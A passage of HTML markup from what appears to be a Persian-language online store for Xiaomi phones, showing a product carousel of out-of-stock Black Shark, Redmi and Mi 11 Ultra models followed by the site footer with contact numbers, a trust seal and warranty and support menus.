                                    href="#02a9dd3_0"
                                    data-query="[base64]"
                                    data-opts="bYxBCoAwDAT_krMXr34mxDZCoFpJY4uIf7f1oqC3ndllDygFTSwwDDBRSAwdrCqusenWUGUc4_Jwsv2e9zWL8YwuhqjpddBswkw_0mRm_VjyHi2iI7Xakc-0OPZwXg">گوشی شیائومی</a>
                        </li>
                                        </ul>
                <a href="/"
                   class="btn archive-link">دیدن همه</a>
            </header>
                        <div class="carousel-content">
            <div class="loading">
                <div class="spinner"></div>
            </div>
                        <div class="owl-carousel" data-carousel="{&quot;nav&quot;:true,&quot;loop&quot;:true,&quot;autoplay&quot;:false}" data-items="{&quot;sm&quot;:2.5,&quot;md&quot;:2,&quot;lg&quot;:3,&quot;xl&quot;:4}"
                 id="product-carousel-02a9dd3">
                                    <div id="car-item-02a9dd3-0">
                                <article
                class="w-p-item product-type-variable product-item-style-1">
            <a href="https://www.aloxiaomi.com/product/%d9%85%d8%b4%d8%ae%d8%b5%d8%a7%d8%aa-%d9%81%d9%86%db%8c-%d8%a8%d9%84%da%a9-%d8%b4%d8%a7%d8%b1%da%a9-5-%d9%be%d8%b1%d9%88-%d8%b4%db%8c%d8%a7%d8%a6%d9%88%d9%85%db%8c-12-256/">
                <figure class="thumbnail"><img decoding="async"
                            src=""
                            alt="مشخصات فنی بلک شارک 5 پرو شیائومی 12/256">
					<img decoding="async" width="287" height="300" src="https://www.aloxiaomi.com/wp-content/uploads/2022/06/xiaomi-black-shark-5-pro-2-287x300.jpg" class="attachment-sz_3_1 size-sz_3_1" alt="" srcset="https://www.aloxiaomi.com/wp-content/uploads/2022/06/xiaomi-black-shark-5-pro-2-287x300.jpg 287w, https://www.aloxiaomi.com/wp-content/uploads/2022/06/xiaomi-black-shark-5-pro-2-383x400.jpg 383w, https://www.aloxiaomi.com/wp-content/uploads/2022/06/xiaomi-black-shark-5-pro-2-48x50.jpg 48w, https://www.aloxiaomi.com/wp-content/uploads/2022/06/xiaomi-black-shark-5-pro-2-600x627.jpg 600w, https://www.aloxiaomi.com/wp-content/uploads/2022/06/xiaomi-black-shark-5-pro-2.jpg 622w" sizes="(max-width: 287px) 100vw, 287px" />                </figure>
            </a>
			                <div class="card-add-to-cart">
					
<form class="variations_form cart" action="https://www.aloxiaomi.com/product/%d9%85%d8%b4%d8%ae%d8%b5%d8%a7%d8%aa-%d9%81%d9%86%db%8c-%d8%a8%d9%84%da%a9-%d8%b4%d8%a7%d8%b1%da%a9-5-%d9%be%d8%b1%d9%88-%d8%b4%db%8c%d8%a7%d8%a6%d9%88%d9%85%db%8c-12-256/" method="post" enctype='multipart/form-data' data-product_id="7630" data-product_variations="[]">
	
			<p class="stock out-of-stock">در حال حاضر این محصول در انبار موجود نیست و در دسترس نمی باشد.</p>
	
	</form>

                    <button class="close"><i class="far fa-times"></i> بستن</button>
                </div>
			            <div class="info">
				                <a href="https://www.aloxiaomi.com/product/%d9%85%d8%b4%d8%ae%d8%b5%d8%a7%d8%aa-%d9%81%d9%86%db%8c-%d8%a8%d9%84%da%a9-%d8%b4%d8%a7%d8%b1%da%a9-5-%d9%be%d8%b1%d9%88-%d8%b4%db%8c%d8%a7%d8%a6%d9%88%d9%85%db%8c-12-256/"><h3
                            class="title ">مشخصات فنی بلک شارک 5 پرو شیائومی 12/256</h3></a>

				
				                    <div class="price">
						<span class="unavailable">بزودی</span>                    </div>
				                <div class="actions">
                    <ul>
													<li class="like"><button type="button" aria-label="افزودن به علاقه مندی ها" data-toggle="tooltip" data-placement="bottom" data-original-title="افزودن به علاقه مندی ها"  class="add-product-favo  login_req" data-id="7630"><i class="fal fa-heart"></i></button></li>												                            <li class="woocommerce product compare-button"><button type="button" aria-label="مقایسه"  class="compare wooscp-btn wooscp-btn-7630" data-toggle="tooltip" data-placement="bottom" data-original-title="مقایسه محصول" data-id="7630"> </button></li>
												                            <li class="quick-view">
								<button type="button" aria-label="مشاهده سریع"  data-toggle="tooltip" data-placement="bottom" data-original-title="مشاهده سریع محصول" class="cb-quick-view" data-id="7630"><i class="flaticon-magnifying-glass"></i></button>                            </li>
												                            <li class="add-to-cart">
								<button type="button" aria-label="افزودن به سبد خرید" class="cb-add-to-cart  advanced_cart" data-toggle="tooltip" data-placement="bottom" data-original-title="افزودن به سبد خرید" data-offset="1031" data-id="7630"><i class="flaticon-shopping-cart"></i></button>                            </li>
						                    </ul>
                </div>
            </div>
        </article>
		                    </div>
                                        <div id="car-item-02a9dd3-1">
                                <article
                class="w-p-item product-type-variable product-item-style-1">
            <a href="https://www.aloxiaomi.com/product/redmi-k40-pro-8-256gb/">
                <figure class="thumbnail"><img decoding="async"
                            src="https://www.aloxiaomi.com/wp-content/uploads/2021/11/vidahamrah13_K40_BLUE-325x300.jpg"
                            alt="گوشی شیائومی ردمی کا 40 پرو نسخه 8/256 گیگابایت | Redmi K40 Pro">
					<img decoding="async" width="315" height="300" src="https://www.aloxiaomi.com/wp-content/uploads/2021/11/vidahamrah19_K40_ALL-315x300.jpg" class="attachment-sz_3_1 size-sz_3_1" alt="" srcset="https://www.aloxiaomi.com/wp-content/uploads/2021/11/vidahamrah19_K40_ALL-315x300.jpg 315w, https://www.aloxiaomi.com/wp-content/uploads/2021/11/vidahamrah19_K40_ALL-300x286.jpg 300w, https://www.aloxiaomi.com/wp-content/uploads/2021/11/vidahamrah19_K40_ALL-768x732.jpg 768w, https://www.aloxiaomi.com/wp-content/uploads/2021/11/vidahamrah19_K40_ALL-400x381.jpg 400w, https://www.aloxiaomi.com/wp-content/uploads/2021/11/vidahamrah19_K40_ALL-50x48.jpg 50w, https://www.aloxiaomi.com/wp-content/uploads/2021/11/vidahamrah19_K40_ALL-600x572.jpg 600w, https://www.aloxiaomi.com/wp-content/uploads/2021/11/vidahamrah19_K40_ALL.jpg 907w" sizes="(max-width: 315px) 100vw, 315px" />                </figure>
            </a>
			            <div class="info">
				                <a href="https://www.aloxiaomi.com/product/redmi-k40-pro-8-256gb/"><h3
                            class="title ">گوشی شیائومی ردمی کا 40 پرو نسخه 8/256 گیگابایت | Redmi K40 Pro</h3></a>

				
				                    <div class="price">
						<span class="unavailable">بزودی</span>                    </div>
				                <div class="actions">
                    <ul>
													<li class="like"><button type="button" aria-label="افزودن به علاقه مندی ها" data-toggle="tooltip" data-placement="bottom" data-original-title="افزودن به علاقه مندی ها"  class="add-product-favo  login_req" data-id="1409"><i class="fal fa-heart"></i></button></li>												                            <li class="woocommerce product compare-button"><button type="button" aria-label="مقایسه"  class="compare wooscp-btn wooscp-btn-1409" data-toggle="tooltip" data-placement="bottom" data-original-title="مقایسه محصول" data-id="1409"> </button></li>
												                            <li class="quick-view">
								<button type="button" aria-label="مشاهده سریع"  data-toggle="tooltip" data-placement="bottom" data-original-title="مشاهده سریع محصول" class="cb-quick-view" data-id="1409"><i class="flaticon-magnifying-glass"></i></button>                            </li>
												                    </ul>
                </div>
            </div>
        </article>
		                    </div>
                                        <div id="car-item-02a9dd3-2">
                                <article
                class="w-p-item product-type-variable product-item-style-1">
            <a href="https://www.aloxiaomi.com/product/xiaomi-mi-11-ultra-12-512gb/">
                <figure class="thumbnail"><img decoding="async"
                            src="https://www.aloxiaomi.com/wp-content/uploads/2021/12/vidahamrah_mi_11ultra_white_144-394x300.jpg"
                            alt="گوشی شیائومی می 11 اولترا نسخه 12/512 گیگابایت | XIAOMI MI 11 ULTRA">
					<img loading="lazy" decoding="async" width="444" height="300" src="https://www.aloxiaomi.com/wp-content/uploads/2021/12/vidahamrah_mi_11ultra_148-444x300.jpg" class="attachment-sz_3_1 size-sz_3_1" alt="" srcset="https://www.aloxiaomi.com/wp-content/uploads/2021/12/vidahamrah_mi_11ultra_148-444x300.jpg 444w, https://www.aloxiaomi.com/wp-content/uploads/2021/12/vidahamrah_mi_11ultra_148-300x203.jpg 300w, https://www.aloxiaomi.com/wp-content/uploads/2021/12/vidahamrah_mi_11ultra_148-1024x692.jpg 1024w, https://www.aloxiaomi.com/wp-content/uploads/2021/12/vidahamrah_mi_11ultra_148-768x519.jpg 768w, https://www.aloxiaomi.com/wp-content/uploads/2021/12/vidahamrah_mi_11ultra_148-400x270.jpg 400w, https://www.aloxiaomi.com/wp-content/uploads/2021/12/vidahamrah_mi_11ultra_148-50x34.jpg 50w, https://www.aloxiaomi.com/wp-content/uploads/2021/12/vidahamrah_mi_11ultra_148-600x405.jpg 600w, https://www.aloxiaomi.com/wp-content/uploads/2021/12/vidahamrah_mi_11ultra_148.jpg 1356w" sizes="auto, (max-width: 444px) 100vw, 444px" />                </figure>
            </a>
			            <div class="info">
				                <a href="https://www.aloxiaomi.com/product/xiaomi-mi-11-ultra-12-512gb/"><h3
                            class="title ">گوشی شیائومی می 11 اولترا نسخه 12/512 گیگابایت | XIAOMI MI 11 ULTRA</h3></a>

				
				                    <div class="price">
						<span class="unavailable">در انبار موجود نمی باشد.</span>                    </div>
				                <div class="actions">
                    <ul>
													<li class="like"><button type="button" aria-label="افزودن به علاقه مندی ها" data-toggle="tooltip" data-placement="bottom" data-original-title="افزودن به علاقه مندی ها"  class="add-product-favo  login_req" data-id="1270"><i class="fal fa-heart"></i></button></li>												                            <li class="woocommerce product compare-button"><button type="button" aria-label="مقایسه"  class="compare wooscp-btn wooscp-btn-1270" data-toggle="tooltip" data-placement="bottom" data-original-title="مقایسه محصول" data-id="1270"> </button></li>
												                            <li class="quick-view">
								<button type="button" aria-label="مشاهده سریع"  data-toggle="tooltip" data-placement="bottom" data-original-title="مشاهده سریع محصول" class="cb-quick-view" data-id="1270"><i class="flaticon-magnifying-glass"></i></button>                            </li>
												                    </ul>
                </div>
            </div>
        </article>
		                    </div>
                                        <div id="car-item-02a9dd3-3">
                                <article
                class="w-p-item product-type-variable product-item-style-1">
            <a href="https://www.aloxiaomi.com/product/xiaomi-mi-11-ultra-12-256-gb/">
                <figure class="thumbnail"><img decoding="async"
                            src="https://www.aloxiaomi.com/wp-content/uploads/2021/12/vidahamrah_mi_11ultra_white_144-394x300.jpg"
                            alt="گوشی شیائومی می 11 اولترا نسخه 12/256 گیگابایت | XIAOMI MI 11 ULTRA">
					<img loading="lazy" decoding="async" width="444" height="300" src="https://www.aloxiaomi.com/wp-content/uploads/2021/12/vidahamrah_mi_11ultra_148-444x300.jpg" class="attachment-sz_3_1 size-sz_3_1" alt="" srcset="https://www.aloxiaomi.com/wp-content/uploads/2021/12/vidahamrah_mi_11ultra_148-444x300.jpg 444w, https://www.aloxiaomi.com/wp-content/uploads/2021/12/vidahamrah_mi_11ultra_148-300x203.jpg 300w, https://www.aloxiaomi.com/wp-content/uploads/2021/12/vidahamrah_mi_11ultra_148-1024x692.jpg 1024w, https://www.aloxiaomi.com/wp-content/uploads/2021/12/vidahamrah_mi_11ultra_148-768x519.jpg 768w, https://www.aloxiaomi.com/wp-content/uploads/2021/12/vidahamrah_mi_11ultra_148-400x270.jpg 400w, https://www.aloxiaomi.com/wp-content/uploads/2021/12/vidahamrah_mi_11ultra_148-50x34.jpg 50w, https://www.aloxiaomi.com/wp-content/uploads/2021/12/vidahamrah_mi_11ultra_148-600x405.jpg 600w, https://www.aloxiaomi.com/wp-content/uploads/2021/12/vidahamrah_mi_11ultra_148.jpg 1356w" sizes="auto, (max-width: 444px) 100vw, 444px" />                </figure>
            </a>
			            <div class="info">
				                <a href="https://www.aloxiaomi.com/product/xiaomi-mi-11-ultra-12-256-gb/"><h3
                            class="title ">گوشی شیائومی می 11 اولترا نسخه 12/256 گیگابایت | XIAOMI MI 11 ULTRA</h3></a>

				
				                    <div class="price">
						<span class="unavailable">بزودی</span>                    </div>
				                <div class="actions">
                    <ul>
													<li class="like"><button type="button" aria-label="افزودن به علاقه مندی ها" data-toggle="tooltip" data-placement="bottom" data-original-title="افزودن به علاقه مندی ها"  class="add-product-favo  login_req" data-id="1265"><i class="fal fa-heart"></i></button></li>												                            <li class="woocommerce product compare-button"><button type="button" aria-label="مقایسه"  class="compare wooscp-btn wooscp-btn-1265" data-toggle="tooltip" data-placement="bottom" data-original-title="مقایسه محصول" data-id="1265"> </button></li>
												                            <li class="quick-view">
								<button type="button" aria-label="مشاهده سریع"  data-toggle="tooltip" data-placement="bottom" data-original-title="مشاهده سریع محصول" class="cb-quick-view" data-id="1265"><i class="flaticon-magnifying-glass"></i></button>                            </li>
												                    </ul>
                </div>
            </div>
        </article>
		                    </div>
                                </div>
        </div>
        <style>
                                                            #content-widget-02a9dd3 article.w-p-item .info > .price {
                font-size: 0;
            }

            #content-widget-02a9dd3 article.w-p-item .info > .price > span + span {
                display: none;
            }

            #content-widget-02a9dd3 .info > .price del {
                display: none;
            }

            #content-widget-02a9dd3 article.item .info > .price * {
                font-size: 15px;
                margin-top: 3px;
            }

            #content-widget-02a9dd3 article.item.product-type-variable .price {
                font-size: 0;
            }

            #content-widget-02a9dd3 article.item.product-type-variable .price > .amount:last-of-type {
                display: none;
            }

                    </style>
        <script>
            jQuery(document).ready(function ($) {
                $('#product-carousel-02a9dd3').owlCarousel({
                    rtl: true,
                                        nav: true,
                    dots: false,
                    loop: true,
                    navText: ["<i class='fal fa-angle-right'></i>", "<i class='fal fa-angle-left'></i>"],
                    navElement: 'button type="button" role="presentation" aria-label="slider navigation"',
                    responsive: {
                        0: {
                            items: 2.5,
                        },
                        480: {
                            items: 2,
                        },
                        700: {
                            items: 3,
                        },
                        991: {
                            items: 4,
                        },
                    },
                    autoplayHoverPause: true,
                    margin: 15
                });

            });
        </script>
    </section>
    		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		    <div class="container">
        <ul class="fixed-bottom-bar style-2">
			                <li>
                    <button class="btn wooscp-btn" type="button" aria-label="مقایسه"
                            data-toggle="tooltip" data-placement="top"
                            title="مقایسه"><i class="fal fa-random"></i></button>
                </li>
						                <li><a class="btn" href="https://www.aloxiaomi.com/my-account/negar-favs/" data-toggle="tooltip"
                       data-placement="top" title="علاقه مندی ها"><i
                                class="far fa-heart"></i></a></li>
						                <li><a class="btn" href="https://www.aloxiaomi.com/cart/" data-toggle="tooltip" data-placement="top"
                       title="سبد خرید"><i class="far fa-shopping-cart"></i></a></li>
			            <li>
                <button class="btn" type="button" aria-label="برو بالا" id="negarshop-to-top"><span><i
                                class="far fa-angle-up"></i></span></button>
            </li>
        </ul>
    </div>
<footer class="site-footer">
			<div data-elementor-type="footer" data-elementor-id="327" class="elementor elementor-327 elementor-location-footer">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-39613eb elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39613eb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c4c0385" data-id="c4c0385" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4fecc15 elementor-position-right elementor-vertical-align-bottom elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="4fecc15" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.aloxiaomi.com/wp-content/plugins/elementor/assets/css/widget-icon-box-rtl.min.css">		<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<svg xmlns="http://www.w3.org/2000/svg" id="Outline" viewBox="0 0 24 24" width="512" height="512"><path d="M21,12.424V11A9,9,0,0,0,3,11v1.424A5,5,0,0,0,5,22a2,2,0,0,0,2-2V14a2,2,0,0,0-2-2V11a7,7,0,0,1,14,0v1a2,2,0,0,0-2,2v6H14a1,1,0,0,0,0,2h5a5,5,0,0,0,2-9.576ZM5,20H5a3,3,0,0,1,0-6Zm14,0V14a3,3,0,0,1,0,6Z"></path></svg>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						ما آماده پاسخ به سوالات شما مشتریان عزیز هستیم					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-83c0d3e" data-id="83c0d3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-22ef6c1 elementor-align-justify elementor-widget elementor-widget-button" data-id="22ef6c1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.vidahamrah.com/contact/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 24 24" width="512" height="512"><path d="M13,1a1,1,0,0,1,1-1A10.011,10.011,0,0,1,24,10a1,1,0,0,1-2,0,8.009,8.009,0,0,0-8-8A1,1,0,0,1,13,1Zm1,5a4,4,0,0,1,4,4,1,1,0,0,0,2,0,6.006,6.006,0,0,0-6-6,1,1,0,0,0,0,2Zm9.093,10.739a3.1,3.1,0,0,1,0,4.378l-.91,1.049c-8.19,7.841-28.12-12.084-20.4-20.3l1.15-1A3.081,3.081,0,0,1,7.26.906c.031.031,1.884,2.438,1.884,2.438a3.1,3.1,0,0,1-.007,4.282L7.979,9.082a12.781,12.781,0,0,0,6.931,6.945l1.465-1.165a3.1,3.1,0,0,1,4.281-.006S23.062,16.708,23.093,16.739Zm-1.376,1.454s-2.393-1.841-2.424-1.872a1.1,1.1,0,0,0-1.549,0c-.027.028-2.044,1.635-2.044,1.635a1,1,0,0,1-.979.152A15.009,15.009,0,0,1,5.9,9.3a1,1,0,0,1,.145-1S7.652,6.282,7.679,6.256a1.1,1.1,0,0,0,0-1.549c-.031-.03-1.872-2.425-1.872-2.425a1.1,1.1,0,0,0-1.51.039l-1.15,1C-2.495,10.105,14.776,26.418,20.721,20.8l.911-1.05A1.121,1.121,0,0,0,21.717,18.193Z"></path></svg>			</span>
						<span class="elementor-button-text">   09045714160 02146147586  02536700756</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fc38b63 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc38b63" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-59bc51b" data-id="59bc51b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a8e96b0 elementor-invisible elementor-widget elementor-widget-html" data-id="a8e96b0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:1000}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a referrerpolicy="origin" target="_blank" href="https://trustseal.enamad.ir/?id=189225&amp;Code=lzXQVfHTCUjT2x4aHZcT"><img referrerpolicy="origin" src="https://Trustseal.eNamad.ir/logo.aspx?id=189225&amp;Code=lzXQVfHTCUjT2x4aHZcT" alt="" style="cursor:pointer" id="lzXQVfHTCUjT2x4aHZcT"></a>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c4cce2c" data-id="c4cce2c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-65b6d56 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-invisible elementor-widget elementor-widget-nav-menu" data-id="65b6d56" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:500}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-background e--animation-fade">
				<ul id="menu-1-65b6d56" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://www.aloxiaomi.com/brand/" class="elementor-item">برند های تحت پوشش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://www.aloxiaomi.com/warranty-check/" class="elementor-item">استعلام گارانتی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://www.aloxiaomi.com/warranty-terms/" class="elementor-item">شرایط گارانتی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://www.aloxiaomi.com/cancellation-of-warranty/" class="elementor-item">ابطال گارانتی</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="تنظیم منو" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">منو</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-65b6d56" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://www.aloxiaomi.com/brand/" class="elementor-item" tabindex="-1">برند های تحت پوشش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://www.aloxiaomi.com/warranty-check/" class="elementor-item" tabindex="-1">استعلام گارانتی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://www.aloxiaomi.com/warranty-terms/" class="elementor-item" tabindex="-1">شرایط گارانتی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://www.aloxiaomi.com/cancellation-of-warranty/" class="elementor-item" tabindex="-1">ابطال گارانتی</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c4a0feb" data-id="c4a0feb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5a97110 elementor-invisible elementor-widget elementor-widget-image" data-id="5a97110" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;bounceIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.8 - 02-10-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="800" height="255" src="https://www.aloxiaomi.com/wp-content/uploads/2021/11/aloxiaomi6.png" class="elementor-animation-wobble-skew attachment-full size-full" alt="" loading="lazy" srcset="https://www.aloxiaomi.com/wp-content/uploads/2021/11/aloxiaomi6.png 800w, https://www.aloxiaomi.com/wp-content/uploads/2021/11/aloxiaomi6-300x96.png 300w, https://www.aloxiaomi.com/wp-content/uploads/2021/11/aloxiaomi6-768x245.png 768w, https://www.aloxiaomi.com/wp-content/uploads/2021/11/aloxiaomi6-400x128.png 400w, https://www.aloxiaomi.com/wp-content/uploads/2021/11/aloxiaomi6-50x16.png 50w, https://www.aloxiaomi.com/wp-content/uploads/2021/11/aloxiaomi6-600x191.png 600w" sizes="auto, (max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7f580af" data-id="7f580af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3789614 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-invisible elementor-widget elementor-widget-nav-menu" data-id="3789614" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:500}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-background e--animation-fade">
				<ul id="menu-1-3789614" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://www.aloxiaomi.com/list-of-agencies/" class="elementor-item">لیست نمایندگی ها</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://www.aloxiaomi.com/activation-code/" class="elementor-item">کد فعال سازی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://www.aloxiaomi.com/list-of-branches/" class="elementor-item">لیست شعب</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://www.aloxiaomi.com/survey/" class="elementor-item">نظرسنجی</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="تنظیم منو" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">منو</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-3789614" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="https://www.aloxiaomi.com/list-of-agencies/" class="elementor-item" tabindex="-1">لیست نمایندگی ها</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://www.aloxiaomi.com/activation-code/" class="elementor-item" tabindex="-1">کد فعال سازی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://www.aloxiaomi.com/list-of-branches/" class="elementor-item" tabindex="-1">لیست شعب</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://www.aloxiaomi.com/survey/" class="elementor-item" tabindex="-1">نظرسنجی</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-33e600a" data-id="33e600a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-15931b1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-invisible elementor-widget elementor-widget-nav-menu" data-id="15931b1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;_animation_delay&quot;:1000}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-background e--animation-fade">
				<ul id="menu-1-15931b1" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://www.aloxiaomi.com/critics-and-suggestions/" class="elementor-item">انتقادات و پیشنهادات</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://www.aloxiaomi.com/submitting-a-complaint/" class="elementor-item">ثبت شکایت</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://www.aloxiaomi.com/contact/" class="elementor-item">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://www.aloxiaomi.com/info/" class="elementor-item">درباره ما</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="تنظیم منو" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">منو</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-15931b1" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-501"><a href="https://www.aloxiaomi.com/critics-and-suggestions/" class="elementor-item" tabindex="-1">انتقادات و پیشنهادات</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://www.aloxiaomi.com/submitting-a-complaint/" class="elementor-item" tabindex="-1">ثبت شکایت</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://www.aloxiaomi.com/contact/" class="elementor-item" tabindex="-1">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://www.aloxiaomi.com/info/" class="elementor-item" tabindex="-1">درباره ما</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7161680 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7161680" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6869a0c" data-id="6869a0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
